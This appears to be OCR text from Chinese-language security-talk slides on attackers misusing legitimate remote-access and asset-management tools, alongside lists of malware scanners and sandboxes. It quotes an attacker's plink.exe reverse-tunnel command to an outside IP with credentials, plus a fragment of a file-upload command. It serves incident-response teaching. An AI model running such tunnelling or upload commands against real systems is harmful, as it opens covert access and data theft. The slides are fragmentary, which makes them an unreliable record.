



- 支援度相當廣泛的 Log 查詢工具,可運用 T-SQL 進行多樣化查詢
- 使用時機:有各種亂七八糟的 Log 需要進行查詢(如:Web Log)



**詮看科技** 



- 線上掃毒 & 網站安全檢查平台
	- www.virustotal.com
	- viruscheck.tw
- 線上沙箱
	- malwr.ee
	- www.hybrid-analysis.com
	- www.joesandbox.com



### 最近發現的演進趨勢







### 有用過這些工具嗎?

• TeamViewer

• AnyDesk



 $\bigoplus$ 

**Team**Viewer

• PuTTY



• Smart IT





• 還有更多… 如 IPGuard、X-Fort 等都是企業常用第三方管理工具





• TeamViewer



• AnyDesk



記事本

### 資產管理工具若遭濫用?

• Smart IT



smart\_it\_log.txt

ppleScript ≎ <沒有選取的元件> ≎

. . .

-k -F 'file=@XXXX

**TALENTJUMP** 

詮睿科技



• GUI SSH 連線管理工具







plink.exe -R 1235:127.0.0.1:62223 -l test -pw 1qazSE45 45.134.173.181 -batch -v -2 -hostkey SHA256:SjalzEr+1Sh5WDHlbEAtv2li12RFQrBizSpshOCNrYI -N

#### 下個指令直接用合法程式開 Tunnel 出去





